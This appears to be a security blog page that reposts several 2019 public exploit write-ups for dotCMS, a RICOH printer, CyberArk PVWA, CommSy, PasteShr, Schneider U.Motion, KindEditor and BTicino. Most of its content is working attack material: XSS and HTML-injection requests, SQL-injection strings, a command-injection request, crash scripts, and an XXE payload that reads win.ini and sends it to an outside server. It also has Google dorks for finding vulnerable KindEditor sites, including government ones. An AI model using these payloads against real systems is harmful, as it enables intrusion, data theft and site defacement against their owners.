# Exploit Title: dotCMS 5.1.1 - HTML Injection
# Date: 2019-05-09
# Exploit Author: Ismail Tasdelen
# Vendor Homepage: https://dotcms.com/
# Software Link: https://github.com/dotCMS
# Software: dotCMS
# Product Version: 5.1.1
# Vulernability Type: Code Injection
# Vulenrability: HTML Injection and Cross-site Scripting
# CVE: CVE-2019-11846
# HTTP POST Request :
POST /servlets/ajax_file_upload?fieldName=binary3 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://TARGET/c/portal/layout?p_l_id=b7ab5d3c-5ee0-4195-a17e-8f5579d718dd&p_p_id=site-browser&p_p_action=1&p_p_state=maximized&angularCurrentPortlet=site-browser&p_p_mode=view&_site_browser_struts_action=%2Fext%2Fcontentlet%2Fedit_contentlet&_site_browser_cmd=new&selectedStructure=33888b6f-7a8e-4069-b1b6-5c1aa9d0a48d&folder=SYSTEM_FOLDER&referer=/c/portal/layout%3Fp_l_id%3Db7ab5d3c-5ee0-4195-a17e-8f5579d718dd%26p_p_id%3Dsite-browser%26p_p_action%3D0%26p_p_state%3Dmaximized%26angularCurrentPortlet%3Dsite-browser%26p_p_mode%3Dview%26_site_browser_struts_action%3D%252Fext%252Fbrowser%252Fview_browser&in_frame=true&frame=detailFrame&container=true&angularCurrentPortlet=site-browser
Content-Type: multipart/form-data; boundary=---------------------------5890268631313811380287956669
Content-Length: 101313
DNT: 1
Connection: close
Cookie: messagesUtk=2366e7c3b5af4c8c93bb11d0c994848a; BACKENDID=172.18.0.3; JSESSIONID=65C16EFBEE5B7176B22083A0CA451F0A.c16f6b7d05d9; hs-messages-hide-welcome-message=true; access_token=eyJhbGciOiJIUzI1NiJ9.eyJqdGkiOiJkZGFlZmEzNS0yYmMyLTQ4MTEtOTRjNi0xNGE0OTk4YzFkNDAiLCJpYXQiOjE1NTczOTY0NzYsInVwZGF0ZWRfYXQiOjEyMDQ4MjQ5NjEwMDAsInN1YiI6ImRvdGNtcy5vcmcuMSIsImlzcyI6IjRiNTkyYjIyLTBiMmEtNGI2ZC05NmU4LTdjMzBiMzgzOTM1ZiJ9.F8_L_Cu96pkYcwTl4ex_zfrA-Fk-rqNUz24oCV0gOmc; DWRSESSIONID=EZToDkzmi*mMXCayMxskFA75sGm
Upgrade-Insecure-Requests: 1
-----------------------------5890268631313811380287956669
Content-Disposition: form-data; name="binary3FileUpload"; filename="\"><img src=x onerror=alert(\"ismailtasdelen\")> .json"
Content-Type: application/json
# HTTP Response :
HTTP/1.1 200
Content-Length: 0
Date: Thu, 09 May 2019 10:23:44 GMT
Connection: close
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863592085
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#Exploit Title: PHPRunner 10.1 - Denial of Service (PoC)
#Discovery by: Victor Mondragón
#Discovery Date: 2019-05-09
#Vendor Homepage: https://xlinesoft.com/
#Software Link: https://xlinesoft.com/phprunner/download.htm
#Tested Version: 10.1
#Tested on: Windows 7 Service Pack 1 x64
#Steps to produce the crash:
#1.- Run python code: PHPRunner_10_1.py
#2.- Open PHPRunner_10_1.txt and copy content to clipboard
#3.- Open PHPRunner
#4.- Click on "Next" > Select "Microsoft Access" database > click on "Next"
#5.- Click on "Create new database" > click on "Create table"
#6.- Select "Create dashboard" > in "Name" field Paste Clipboarad
#7.- Click on "Ok"
#8.- Crashed
cod = "\x41" * 10000
f = open('PHPRunner_10_1.txt', 'w')
f.write(cod)
f.close()
# Exploit Title: RICOH SP 4520DN Printer - HTML Injection
# Date: 2019-05-06
# Exploit Author: Ismail Tasdelen
# Vendor Homepage: https://www.ricoh.com/
# Hardware Link: https://www.ricoh-europe.com/products/office-printers-fax/single-function-printers/sp-4520dn.html
# Software: RICOH Printer
# Product Version: SP 4520DN
# Vulernability Type: Code Injection
# Vulenrability: HTML Injection
# CVE: CVE-2019-11844
# An HTML Injection vulnerability has been discovered on the RICOH SP 4520DN via the /web/entry/en/address/adrsSetUserWizard.cgi
# entryNameIn or entryDisplayNameIn parameter.
# HTTP POST Request :
POST /web/entry/en/address/adrsSetUserWizard.cgi HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://TARGET/web/entry/en/address/adrsList.cgi
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 219
DNT: 1
Connection: close
Cookie: risessionid=110508462500758; cookieOnOffChecker=on; wimsesid=598742008
mode=ADDUSER&step=BASE&wimToken=279565363&entryIndexIn=00001&entryNameIn=%22%3E%3Ch1%3ETEST%3C%2Fh1%3E&entryDisplayNameIn=%22%3E%3Ch1%3ETEST%3C%2Fh1%3E&entryTagInfoIn=1&entryTagInfoIn=1&entryTagInfoIn=1&entryTagInfoIn=1
# HTTP Response :
HTTP/1.1 200 OK
Date: Mon, 06 May 2019 11:00:09 GMT
Server: Web-Server/3.0
Content-Type: text/plain
Expires: Mon, 06 May 2019 11:00:09 GMT
Set-Cookie: cookieOnOffChecker=on; path=/
Connection: close
[14]
# Exploit Title: CyberArk XML External Entity (XXE) Injection in SAML
authentication
# Date: 10/05/2019
# Exploit Author: Marcelo Toran (@spamv)
# Vendor Homepage: https://www.cyberark.com
# Version: <=10.7
# CVE : CVE-2019-7442
-----------Product description
The CyberArk Enterprise Password Vault is a privileged access security
solution to store, monitor and rotate credentials. The main objective
of the solution is protecting the privileged accounts that are used to
administrate the systems of the organisations.
-----------Vulnerability description
This vulnerability allows remote attackers to disclose sensitive
information or potentially bypass the authentication system.
-----------Vulnerability Details
# Exploit Title: XML External Entity (XXE) Injection in SAML authentication
# Affected Component: Password Vault Web Access (PVWA)
# Affected Version: <=10.7
# Vendor: CyberArk
# Vendor Homepage: https://www.cyberark.com
# Date: 18/12/2018
# CVSS Base Score: 7.5 (High)
# CVSS Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
# Exploit Author: Marcelo Torán (Nixu Corporation)
# CVE: CVE-2019-7442
# CVE URL: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-7442
-----------Technical Description
It has been found that the XML parser of the SAML authentication
system of the Password Vault Web Access (PVWA) is vulnerable to XML
External Entity (XXE) attacks via a crafted DTD. No user interaction
or privileges are required as the vulnerability is triggered in
pre-authentication.
The vulnerable component is: https://example.com/PasswordVault/auth/saml
The vulnerable argument: SAMLResponse
-----------POC
# pepe.dtd is an external entity stored in a remote web server where we define the file that will be read and the server that will be used for the exfiltration:
<!ENTITY % data SYSTEM "file:///C:/Windows/win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://externalserver.com/?%data;'>">
# The malicious XML payload where is defined the address of the external entity defined in the previous step:
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://externalserver.com/pepe.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>
# XML payload base64 encoded + equal symbols URL encoded:
PCFET0NUWVBFIHIgWwo8IUVMRU1FTlQgciBBTlkgPgo8IUVOVElUWSAlIHNwIFNZU1RFTSAiaHR0cDovL2V4dGVybmFsc2VydmVyLmNvbS9wZXBlLmR0ZCI+CiVzcDsKJXBhcmFtMTsKXT4KPHI+JmV4ZmlsOzwvcj4%3d
# CURL command to exploit the XXE:
curl -i -s -k -X $'POST' \
-H $'Host: example.com' -H $'User-Agent: PoC CyberArk XXE Injection :(' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 177' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
--data-binary $'SAMLResponse=PCFET0NUWVBFIHIgWwo8IUVMRU1FTlQgciBBTlkgPgo8IUVOVElUWSAlIHNwIFNZU1RFTSAiaHR0cDovL2V4dGVybmFsc2VydmVyLmNvbS9wZXBlLmR0ZCI+CiVzcDsKJXBhcmFtMTsKXT4KPHI+JmV4ZmlsOzwvcj4%3d' \
$'https://example.com/PasswordVault/auth/saml/'
# Checking the logs of the external server:
example.com - - [XX/XX/XX XX:XX:XX] "GET /pepe.dtd HTTP/1.1" 200 -
example.com - - [XX/XX/XX XX:XX:XX] "GET /?;%20for%2016-bit%20app%20support%0D%0A%5Bfonts%5D%0D%0A%5Bextensions%5D%0D%0A%5Bmci%20extensions%5D%0D%0A%5Bfiles%5D%0D%0A%5BMail%5D%0D%0AMAPI=1 HTTP/1.1" 200 -
# And decoding the content of the logs it's possible to read the requested file of the machine:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
-----------Timeline
18/12/2018 – Vulnerability discovered
10/01/2019 – Vendor notified
23/01/2019 – Vulnerability accepted
05/02/2019 – CVE number requested
05/02/2019 – CVE number assigned
19/02/2019 – Vendor released a patch
19/02/2019 – Advisory released
-----------Proof of Concept (PoC)
https://www.octority.com/2019/05/07/cyberark-enterprise-password-vault-xml-external-entity-xxe-injection/
Title:
======
CommSy 8.6.5 - SQL injection
Researcher:
===========
Jens Regel, Schneider & Wulf EDV-Beratung GmbH & Co. KG
CVE-ID:
=======
CVE-2019-11880
Timeline:
=========
2019-04-15 Vulnerability discovered
2019-04-15 Asked for security contact and PGP key
2019-04-16 Send details to the vendor
2019-05-07 Flaw was approved but will not be fixed in branch 8.6
2019-05-15 Public disclosure
Affected Products:
==================
CommSy <= 8.6.5
Vendor Homepage:
================
https://www.commsy.net
Details:
========
CommSy is a web-based community system, originally developed at the
University of Hamburg, Germany, to support learning/working communities.
We have discovered a unauthenticated SQL injection vulnerability in
CommSy <= 8.6.5 that makes it possible to read all database content. The
vulnerability exists in the HTTP GET parameter "cid".
Proof of Concept:
=================
boolean-based blind:
commsy.php?cid=101" AND 3823=(SELECT (CASE WHEN (3823=3823) THEN 3823
ELSE (SELECT 7548 UNION SELECT 4498) END))-- dGRD&mod=context&fct=login
error-based:
commsy.php?cid=101" AND (SELECT 6105 FROM(SELECT
COUNT(*),CONCAT(0x716a767871,(SELECT
(ELT(6105=6105,1))),0x716b6a6b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- jzQs&mod=context&fct=login
time-based blind:
commsy.php?cid=101" AND SLEEP(5)-- MjJM&mod=context&fct=login
Fix:
====
According to the manufacturer, the version branch 8.6 is no longer
supported and the vulnerability will not be fixed. Customers should
update to the newest version 9.2.
# -*- coding: utf-8 -*-
# Exploit Title: MP4 Converter 3.25.22 - 'Name' Denial of Service (PoC)
# Date: 14/05/2019
# Author: Alejandra Sánchez
# Vendor Homepage: http://www.tomabo.com/
# Software: http://www.tomabo.com/downloads/mp4-converter-setup.exe
# Version: 3.25.22
# Tested on: Windows 10
# Proof of Concept:
# 1.- Run the python script "MP4Converter.py", it will create a new file "MP4Converter.txt"
# 2.- Copy the text from the generated MP4Converter.txt file to clipboard
# 3.- Open MP4 Converter
# 4.- Select 'Options' > 'Video/Audio Formats'
# 5.- Click 'Add Preset' and paste clipboard in the field 'Name'
# 6.- Click 'OK' and click 'Reset All'
# 7.- Crashed
buffer = "\x41" * 10000
f = open ("MP4Converter.txt", "w")
f.write(buffer)
f.close()
===========================================================================================
# Exploit Title: PasteShr - SQL İnj.
# Dork: N/A
# Date: 14-05-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage:
https://codecanyon.net/item/pasteshr-text-hosting-sharing-script/23019437
# Software Link:
https://www.codelist.cc/scripts/236331-pasteshr-v16-text-hosting-sharing-script.html
# Version: v1.6
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: Pasteshr is a script which allows you to store any
text online for easy sharing.
The idea behind the script is to make it more convenient for people to
share large amounts of text online.
===========================================================================================
# POC - SQLi
# Parameters : keyword
# Attack Pattern :
%27/**/RLIKE/**/(case/**/when/**//**/9494586=9494586/**/then/**/0x454d49524f474c55/**/else/**/0x28/**/end)/**/and/**/'%'='
# GET Method : http://localhost/pasthr/public/search?keyword=4137548[SQL
Inject Here]
===========================================================================================
###########################################################################################
===========================================================================================
# Exploit Title: PasteShr - SQL İnj.
# Dork: N/A
# Date: 14-05-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage:
https://codecanyon.net/item/pasteshr-text-hosting-sharing-script/23019437
# Software Link:
https://www.codelist.cc/scripts/236331-pasteshr-v16-text-hosting-sharing-script.html
# Version: v1.6
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: Pasteshr is a script which allows you to store any
text online for easy sharing.
The idea behind the script is to make it more convenient for people to
share large amounts of text online.
===========================================================================================
# POC - SQLi
# Parameters : password
# Attack Pattern :
/**/RLIKE/**/(case/**/when/**//**/6787556=6787556/**/then/**/0x454d49524f474c55/**/else/**/0x28/**/end)
# POST Method :
http://localhost/pasthr/public/login?_token=1lkW1Z61RZlmfYB0Ju07cfekR6UvsqaFAfeZfi2c&email=2270391&password=6195098[SQL
Inject Here]
===========================================================================================
###########################################################################################
===========================================================================================
# Exploit Title: PasteShr - SQL İnj.
# Dork: N/A
# Date: 14-05-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage:
https://codecanyon.net/item/pasteshr-text-hosting-sharing-script/23019437
# Software Link:
https://www.codelist.cc/scripts/236331-pasteshr-v16-text-hosting-sharing-script.html
# Version: v1.6
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: Pasteshr is a script which allows you to store any
text online for easy sharing.
The idea behind the script is to make it more convenient for people to
share large amounts of text online.
===========================================================================================
# POC - SQLi
# Parameters : keyword
# Attack Pattern :
%27/**/RLIKE/**/(case/**/when/**//**/8266715=8266715/**/then/**/0x454d49524f474c55/**/else/**/0x28/**/end)/**/and/**/'%'='
# POST Method :
http://localhost/pasthr/server.php/search?keyword=1901418[SQL Inject Here]
===========================================================================================
RCE Security Advisory
https://www.rcesecurity.com
1. ADVISORY INFORMATION
=======================
Product: Schneider Electric U.Motion Builder
Vendor URL: www.schneider-electric.com
Type: OS Command Injection [CWE-78]
Date found: 2018-11-15
Date published: 2019-05-13
CVSSv3 Score: 9.8 (CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
CVE: CVE-2018-7841
2. CREDITS
==========
This vulnerability was discovered and researched by Julien Ahrens from
RCE Security.
3. VERSIONS AFFECTED
====================
Schneider Electric U.Motion Builder 1.3.4 and below
4. INTRODUCTION
===============
Comfort, Security and Energy Efficiency – these are the qualities that you as
home owner expect from a futureproof building management solution.
(from the vendor's homepage)
5. VULNERABILITY DETAILS
========================
The script "track_import_export.php" is vulnerable to an unauthenticated
command injection vulnerability when user-supplied input to the HTTP GET/POST
parameter "object_id" is processed by the web application. Since the application
does not properly validate and sanitize this parameter, it is possible to inject
arbitrary commands into a PHP exec call. This is a bypass to the fix implemented
for CVE-2018-7765.
The following Proof-of-Concept triggers this vulnerability causing a 10 seconds
sleep:
POST /smartdomuspad/modules/reporting/track_import_export.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: /
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=l337qjbsjk4js9ipm6mppa5qn4
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
op=export&language=english&interval=1&object_id=`sleep 10`
6. RISK
=======
To successfully exploit this vulnerability an unauthenticated attacker must only
have network-level access to a vulnerable instance of U.Motion Builder or a product
that depends on it.
The vulnerability can be used to inject arbitrary OS commands, which leads to the
complete compromise of the affected installation.
7. SOLUTION
===========
Uninstall/remove the installation.
The product has been retired shortly after notifying the vendor about this issue,
so no fix will be published.
8. REPORT TIMELINE
==================
2018-11-14: Discovery of the vulnerability
2018-11-14: Tried to notify vendor via their vulnerability report form
but unfortunately the form returned some 403 error
2018-11-14: Tried to contact the vendor via Twitter (public tweet and DM)
2018-11-19: No response from vendor
2018-11-20: Tried to contact the vendor via Twitter again
2018-11-20: No response from vendor
2019-01-04: Without further notice the contact form worked again. Sent over
the vulnerability details.
2019-01-04: Response from the vendor stating that the affected code is owned by
a third-party vendor. Projected completion time is October 2019.
2019-01-10: Scheduled disclosure date is set to 2019-01-22 based on policy.
2019-01-14: Vendor asks to extend the disclosure date to 2019-03-15.
2019-01-15: Agreed on the disclosure extension due to the severity of the issue
2019-02-01: No further reply from vendor. Reminded them of the regular status
updates according to the disclosure policy
2019-02-04: Regular status updates from vendor from now on
2019-03-13: Vendor sends draft disclosure notification including assigned
CVE-2018-7841. The draft states that the product will be retired
and has already been removed from the download portal. A customer
notification is published (SEVD-2019-071-02).
2019-03-14: Public disclosure is delayed to give the vendor's customers a chance
to remove the product.
2019-05-13: Public disclosure
9. REFERENCES
=============
https://www.rcesecurity.com/2019/05/cve-2018-7841-schneider-electric-umotion-builder-remote-code-execution-0-day
0x00脆弱性の説明
Kindeditorエディターには脆弱性が存在します。txtおよび.htmlファイルをアップロードしたり、PHP/ASP/JSP/ASP.NETをサポートしたりすることができます。
ここでは、HTMLはダークリンクアドレスをネストし、XSSをネストできます。 Kindeditorのuploadbutton.htmlは、ファイルアップロード機能ページに使用され、 /upload_json.*?dir=fileに直接投稿し、htm、txtが含まれています。
0x01バッチ検索
Googleでのバッチ検索:
inurl:/examples/uploadbutton.html
inurl:/php/upload_json.php
inurl:/asp.net/upload_json.ashx
inurl: //jsp/upload_json.jsp
inurl: //asp/upload_json.asp
inurl:gov.cn/kindetor/
0x02脆弱性の問題
基本的なスクリプト言語は、さまざまなアップロードアドレスをカスタマイズします。アップロードする前に、ファイルupload_json。*の存在を確認する必要があります。
/asp/upload_json.asp
/asp.net/upload_json.ashx
/jsp/upload_json.jsp
/php/upload_json.php
スクリプトがあるかどうかを確認できます。ディレクトリ変数の脆弱性をアップロード:
Kindeditor/asp/upload_json.asp?dir=file
Kindeditor/asp.net/upload_json.ashx?dir=file
Kindeditor/jsp/upload_json.jsp?dir=file
Kindeditor/Php/upload_json.php?dir=file
0x03脆弱性
Googleは、いくつかの既存のサイトを検索しますinurl:Kindeditor
1.バージョン情報を表示します
http://www.xxx.org/kindetor//kindetor.js

2。次のパスが存在する場合は、バージョン4.1.10を試すことができます。 upload_json。*
Kindeditor/asp/upload_json.asp?dir=file
Kindeditor/asp.net/upload_json.ashx?dir=file
Kindeditor/jsp/upload_json.jsp?dir=file
Kindeditor/Php/upload_json.php?dir=file

3。下の図に示すように、JSPアップロードポイント:があることを確認することができます
http://www.xxx.org/kindetor/jsp/upload_json.jsp?dir=file
4. POCをアップロードするために、次の構造を書き留めます。ここでは、スクリプト.スクリプトとURL :の内容を変更し、実際の状況に従って変更する必要があります。
htmlhead
タイトルuploader/タイトル
スクリプトsrc='http://www.xxx.org/dinkeditor //kindeditor.js'/script
スクリプト
Kindeditor.Ready(function(k){
var uploadbutton=k.uploadbutton({
ボタン: K( '#uploadbutton')[0]、
フィールド名: 'imgfile'、
URL : 'http://www.xxx.org/kindetitor/jsp/upload_json.jsp?dir=file'、
Afterupload :関数(データ){
if(data.error===0){
var url=k.formaturl(data.url、 'absolute');
k( '#url')。val(url);}
}、
});
uploadbutton.filebox.change(function(e){
uploadbutton.submit();
});
});
/スクリプト/ヘッドボディ
div class='upload'
input class='ke-input-text' type='text' id='url' value='' readonly='readonly' /
入力型='ボタン' id='uploadbutton' value='upload' /
/div
/体
/HTML

5.ブラウザで開いてから、インターセプトと送信のためにブプストを有効にします。 TXTファイルが正常にアップロードされていることがわかります



6.htmlファイルをアップロードすることもできます。これは、攻撃者が最もアップロードしたいファイルです(ほうれん草やその他のポルノサイトリンクアドレスなど、さまざまなダークページ接続アドレスを含む)

0x04脆弱性修正
1。delete upload_json。*およびfile_manager_json。*直接
2.キンディディターを最新バージョンにアップグレードします
<!--
Legrand BTicino Driver Manager F454 1.0.51 CSRF Change Password Exploit
Vendor: BTicino S.p.A.
Product web page: https://www.bticino.com
Affected version: Hardware Platform: F454
Firmware version: 1.0.51
Driver Manager version: 1.1.14
Summary: Audio/video web server for the remote control of the
system using web pages or the MY HOME portal. The device can
operate as a gateway for the use of the MHVisual and Virtual
Configurator software - 6 DIN modules. It replaces item F453
and F453AV.
Desc: The application interface allows users to perform certain
actions via HTTP requests without performing any validity checks
to verify the requests. This can be exploited to perform certain
